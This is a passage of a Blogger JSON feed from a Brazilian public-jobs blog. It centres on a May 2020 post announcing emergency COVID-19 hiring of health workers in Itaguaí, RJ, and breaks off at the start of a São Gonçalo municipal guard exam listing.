baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4976394398314607113\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/fundacao-beatriz-gama-volta-redonda-rj.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4976394398314607113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4976394398314607113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/fundacao-beatriz-gama-volta-redonda-rj.html","title":"FUNDAÇÃO BEATRIZ GAMA (Volta Redonda - RJ) abre PROCESSO SELETIVO - 31 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL ao SUPERIOR - Salários até R$ 1.540,00 - Inscrições até 25\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s72-c\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4492695102725482530"},"published":{"$t":"2020-05-20T21:31:00.003-03:00"},"updated":{"$t":"2020-05-20T21:32:11.316-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO EMERGENCIAL - 62 vagas imediatas e  CADASTRO DE RESERVA - MÉDICOS, ENFERMEIROS e TÉCNICOS DE ENFERMAGEM - Salários até R$ 8.000,64 - Inscrições entre 25 e 26\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s1600\/SLIDE_UPA-scaled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"1600\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s400\/SLIDE_UPA-scaled.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESECRETÁRIA MUNICIPAL DE SAÚDE DE ITAGUAÍ,\u003C\/span\u003E\u003C\/b\u003E no uso\nde suas atribuições, com base no disposto no artigo 37,\ninciso IX, da Constituição Federal, nas Leis Municipais\nn.º3.329\/2015 e n.º3.824\/2020, bem como o disposto no\nDecreto Municipal nº.4.435\/2020, que declarou estado de\nemergência no Município de Itaguaí, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETORNA PÚBLICA A\nINTENÇÃO DE CONTRATAR, EM CARÁTER EMERGENCIAL,\nPESSOAL TEMPORÁRIO PARA ATUAR NA REDE MUNICIPAL\nDE SAÚDE DE ITAGUAÍ\u003C\/span\u003E\u003C\/b\u003E, com vistas à ampliação imediata\nda cobertura assistencial à população, \u003Cu\u003Eem decorrência da\npandemia provocada pelo novo coronavírus,\u003C\/u\u003E pelo prazo\nestimado inicial de 3 (três) meses. Esta contratação regerse-á pelas seguintes condições:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Equantitativo de vagas não está limitado ao número\ninicialmente previsto neste edital\u003C\/u\u003E, podendo ser\nredimensionado continuamente, considerando\nque o número de leitos geridos pode ser ampliado\nsistematicamente de acordo com a demanda de\natendimento.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDevido ao caráter emergencial, \u003Cu\u003Ea contratação do profissional\npoderá se dar imediatamente após o comparecimento\ndo candidato na data, horário e local determinados\nna convocação.\u003C\/u\u003E As vagas serão providas conforme a\nnecessidade da função, devendo posteriormente ser\nefetuado o ato de publicidade devido.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConsiderando o risco aumentado de complicações para\npessoas a partir de 60 anos de idade, diante da incidência\ndo COVID-19, \u003Cu\u003Enão serão aceitas inscrições de profissionais a\npartir dessa idade ou que se enquadrem em outro grupo de\nrisco de aumento de mortalidade pelo COVID-19\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo período de \u003Cu\u003E25\/05\/2020 a 26\/05\/2020\u003C\/u\u003E, a Secretaria\nMunicipal de Saúde de Itaguaí \u003Cu\u003Ereceberá currículo para\ncontratação de pessoal\u003C\/u\u003E para atuar na rede pública municipal\nde saúde, com vistas ao atendimento de necessidade\ntemporária e de excepcional interesse público decorrente da\npandemia provocada pelo novo coronavírus. \u003Cu\u003ENão haverá pagamento de taxa de inscrição para\nparticipação no processo seletivo de contratação de pessoal\u003C\/u\u003E. A inscrição deverá ser realizada \u003Cu\u003Eatravés do envio do\ncurrículo juntamente com os documentos listados\u003C\/u\u003E no Anexo\nI para o endereço eletrônico \u003Ca href=\"mailto:gabinetesaude@itaguai.rj.gov.br\"\u003Egabinetesaude@itaguai.rj.gov.br\u003C\/a\u003E\u0026nbsp;.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEDITAL COMPLETO NO DIÁRIO OFICIAL (Páginas 9 até 13)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao819.pdf\"\u003Ehttps:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao819.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1G4zI_msmuOFRcV2SKlx_-LKfwo1e6wnj6qjpRWnD3Iq15lok_HTnN3ssKATkgJ7DKmMPuRpkRSa5lAvoGWxkBTUqpRhz0CyW7L3lID2FNFAiZ3Yn3CL-w1G7zAf1CwR7nazPAe59hIE\/s1600\/6f8b5fd0-4bd5-440f-8adf-ee75d2eeb752.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"331\" data-original-width=\"745\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1G4zI_msmuOFRcV2SKlx_-LKfwo1e6wnj6qjpRWnD3Iq15lok_HTnN3ssKATkgJ7DKmMPuRpkRSa5lAvoGWxkBTUqpRhz0CyW7L3lID2FNFAiZ3Yn3CL-w1G7zAf1CwR7nazPAe59hIE\/s400\/6f8b5fd0-4bd5-440f-8adf-ee75d2eeb752.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMT2jvkapfbvxLopMZP5Oq5A6i1a97N-yA_GvE0SuCiIlnmDCv5SQ5NqaDdY_OX-PnvpSyAE3C-riUG8GH6dZ1rjtsjETMi65VtRWgnASXKWzoLX5whCgjS6cdXjdoJeRO0kXR8HhBH1Y\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"797\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMT2jvkapfbvxLopMZP5Oq5A6i1a97N-yA_GvE0SuCiIlnmDCv5SQ5NqaDdY_OX-PnvpSyAE3C-riUG8GH6dZ1rjtsjETMi65VtRWgnASXKWzoLX5whCgjS6cdXjdoJeRO0kXR8HhBH1Y\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornal-oficial\/\"\u003EPrefeitura de Itaguaí\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4492695102725482530\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-itaguai-abre-processo.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4492695102725482530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4492695102725482530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-itaguai-abre-processo.html","title":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO EMERGENCIAL - 62 vagas imediatas e  CADASTRO DE RESERVA - MÉDICOS, ENFERMEIROS e TÉCNICOS DE ENFERMAGEM - Salários até R$ 8.000,64 - Inscrições entre 25 e 26\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s72-c\/SLIDE_UPA-scaled.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2085280123649014808"},"published":{"$t":"2020-05-20T19:16:00.000-03:00"},"updated":{"$t":"2020-05-20T19:16:20.309-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE SÃO GONÇALO (RJ) abre CONCURSO PÚBLICO para GUARDA MUNICIPAL - 40 VAGAS IMEDIATAS e 120 VAGAS para CADASTRO DE RESERVA - Exigência de ENSINO MÉDIO - Inscrições de 22\/05 até 02\/08 - Salários até R$ 3.506,47 - Maiores Informações e APOSTILA PARA ESTUDO, Clique Aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 